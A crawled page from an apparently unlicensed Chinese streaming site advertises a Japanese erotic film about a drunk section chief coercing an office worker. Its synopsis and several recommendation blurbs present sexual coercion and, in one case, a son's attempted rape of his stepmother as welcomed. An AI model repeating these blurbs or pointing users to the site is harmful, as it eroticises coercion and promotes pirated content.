

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ebsits.com/video/222868.html
body_size: 14959
content:
<!DOCTYPE html><html><head><title>被驯服的女职员湿漉漉的下身_HD中字/高清/无删减/电影_爱情片免费在线观看 - 策驰影院</title><meta name="keywords" content="被驯服的女职员湿漉漉的下身,被驯服的女职员湿漉漉的下身免费观看,爱情片" /><meta name="description" content="策驰影院爱情片《被驯服的女职员湿漉漉的下身》于2023年上映首播，由日本演员广濑仁纪,田中宇飞等主演，策驰电影网提供无删减电影被驯服的女职员湿漉漉的下身HD中字高清完整版免费在线观看。像往常一样加班工作到很晚的某一天，令人不快的科长喝醉酒走进办公室。就像耍酒疯一样，科长缠着她，因不快而厌烦的她强烈拒绝科长，但他却以此为借口，惩罚她说:“要告诉我们社会的苦果。”虽然是讨厌的夸张，但不知不觉间被他的蜜蜂驯服的她渴望新..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ebsits.com","wapurl":"www.ebsits.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/231.html">电影</a></li><li><a href="/sort/232.html">电视剧</a></li><li><a href="/sort/234.html">动漫</a></li><li><a href="/sort/233.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">被驯服的女职员湿漉漉的下身 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/231.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/232.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/234.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/233.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="策驰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%AF%8D%E4%B8%8E%E5%AD%90.html" rel="nofollow"><span class="hot_name">母与子</span></a></li><li><a href="/search/wd/%E6%88%91%E8%BA%AB%E4%BD%93%E9%87%8C%E7%9A%84%E9%82%A3%E4%B8%AA%E5%AE%B6%E4%BC%99.html" rel="nofollow"><span class="hot_name">我身体里的那个家伙</span></a></li><li><a href="/search/wd/%E4%B8%8E%E9%9D%92%E6%98%A5%E6%9C%89%E5%85%B3%E7%9A%84%E6%97%A5%E5%AD%90.html" rel="nofollow"><span class="hot_name">与青春有关的日子</span></a></li><li><a href="/search/wd/%E4%B9%90%E5%9B%AD%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">乐园之夜</span></a></li><li><a href="/search/wd/%E6%B3%B0%E5%9D%A6%E5%B0%BC%E5%85%8B%E5%8F%B7.html" rel="nofollow"><span class="hot_name">泰坦尼克号</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2024-04-02/202404021712032808.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/222868-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-02/202404021712032808.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.ebsits.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2024-04-02/202404021712032808.jpg" alt="被驯服的女职员湿漉漉的下身" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">被驯服的女职员湿漉漉的下身</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：beixunfudenvzhiyuanshiluludexiashen</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>倫理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>石田茂</li><li class="data"><span>主演：</span>广濑仁纪,田中宇飞</li><li class="data"><span>更新时间：</span><em>2024-04-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/222868-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《被驯服的女职员湿漉漉的下身》https://www.ebsits.com/video/222868.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '被驯服的女职员湿漉漉的下身',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2024-04-02/202404021712032808.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>策驰影院爱情片《被驯服的女职员湿漉漉的下身》是一部由石田茂导演执导，广濑仁纪,田中宇飞等明星演员精彩演绎的日本电影，手机免费观看高清无删减完整版电影大全就上策驰电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>像往常一样加班工作到很晚的某一天，令人不快的科长喝醉酒走进办公室。就像耍酒疯一样，科长缠着她，因不快而厌烦的她强烈拒绝科长，但他却以此为借口，惩罚她说:“要告诉我们社会的苦果。”虽然是讨厌的夸张，但不知不觉间被他的蜜蜂驯服的她渴望新的刺激。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【百度云盘】【星空电影网】【爱奇艺】【天堂影视】【优酷视频】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="222868" data-score="2"><span class="label">给【<strong>被驯服的女职员湿漉漉的下身</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/232028.html" title="母女盖饭 Omakase" data-original="https://pic3.yzzyimg.online/upload/vod/2025-01-14/202501141736824327.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/232028.html" title="母女盖饭 Omakase">母女盖饭 Omakase</a></p><p class="vodlist_sub">东京的一座豪宅里，一对夫妇和他们的女儿正在交谈，女儿娜美惠对韩国很感兴趣，她说她想去韩国，她的父亲经营着一家贸易公司</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/165394.html" title="九十九个女人" data-original="https://mm.bdimg1.com/upload/vod/20220516-1/4e1d5613bbebdfd965d58229cd57380c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/165394.html" title="九十九个女人">九十九个女人</a></p><p class="vodlist_sub">别名: Der hei szlig;e Tod / Island of Despair，一个女记者为调查小岛女子监狱</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/94025.html" title="再次心属印度" data-original="https://bdzyimg1.com/upload/vod/20220615-1/3af807a528abbcd83ee63066e5197cec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/94025.html" title="再次心属印度">再次心属印度</a></p><p class="vodlist_sub">阿杰（沙鲁克·罕 Shahrukh Khan 饰）和瑞亚（玖熹·查瓦拉 Juhi Chawla 饰）就职于两个互为竞</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/113454.html" title="诡门之异能觉醒" data-original="https://pic.monidai.com/img/p2314334237.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/113454.html" title="诡门之异能觉醒">诡门之异能觉醒</a></p><p class="vodlist_sub">在科技如此发达的今天，有一群异能人士，他们是诡门的传人，按其自身属性及技法的不同，分属于“风林火</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/91342.html" title="家亦有道" data-original="https://bdzyimg1.com/upload/vod/20220525-1/f5b22f65a4cba3826ce93ad728a81c09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/91342.html" title="家亦有道">家亦有道</a></p><p class="vodlist_sub">电影讲述了农民刘福贵靠养殖技术发家致富后家中所发生的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/237359.html" title="外语2024" data-original="https://img.lzzyimg.com/upload/vod/20241223-14/11f3b0c9525c04483279af3ef89d810d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/237359.html" title="外语2024">外语2024</a></p><p class="vodlist_sub">害羞文静的法国少女芳妮参加学校的交换学生计划，来到德国住在同龄笔友蕾娜家。蕾娜冷酷又充满防备，语言是她们之间的一道墙</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/181718.html" title="大鱼(2020)" data-original="https://pic1.zykpic.com/upload/vod/2022-03-27/16483599473.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181718.html" title="大鱼(2020)">大鱼(2020)</a></p><p class="vodlist_sub">电影讲述了子豪生活在海边小镇归港，过着靠海吃饭的日子。一日，他偶遇神秘的女孩小艺，并开始照顾小艺生活。子豪父亲所在的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/166486.html" title="出于爱/相爱容易相处难" data-original="https://mm.bdimg1.com/upload/vod/20220320-1/aed4f5ae10bcd77c9b00207ce36f3fd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166486.html" title="出于爱/相爱容易相处难">出于爱/相爱容易相处难</a></p><p class="vodlist_sub">出于爱情，瓦里与尼古拉之间动荡的关系笼罩了爱情的闷热和毁灭性变化，真正的爱和希望与破坏和绝望相抗衡。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/255301.html" title="二十二圈" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768632311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255301.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">蒂尔达是一名有数学天赋的学生，她的日子安排得十分紧凑：学习、收银、游泳、照顾10岁的妹妹艾达。因母亲酗酒、父亲不在身</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/167309.html" title="春之钟" data-original="https://img.ukuapi88.com/upload/vod/20220609-1/2dcef9713329fd8a56b2dcc59cec83e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167309.html" title="春之钟">春之钟</a></p><p class="vodlist_sub">鸣海六平（北大路欣也饰）自幼便痴迷于艺术，如今担任着佐保美术馆馆长的职务。鸣海和妻子范子（三田佳子饰）一个在奈良，一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/255264.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255264.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/255263.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255263.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/255262.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255262.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/254988.html" title="和机器人啪啪啪能算在经验次数里吗？？" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2921517016.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254988.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;未知&nbsp;/&nbsp;伦理</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/255239.html" title="楼上的人们" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768533134.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255239.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/255217.html" title="泪光闪闪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768488222.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255217.html" title="泪光闪闪">泪光闪闪</a></p><p class="vodlist_sub">新垣洋太郎（妻夫木聪饰）是一个开朗的男孩，怀抱着开一间属于自己的小店的理想，每天都努力赚钱。因为他还有一个妹妹将要到</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/255209.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255209.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常想射精，于是我就把它塞进</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/255208.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255208.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心”，但由于隔音不好，邻居</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/255207.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255207.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助他们恢复健康。黑木被老师的抚</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/255197.html" title="上山" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768466164.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin 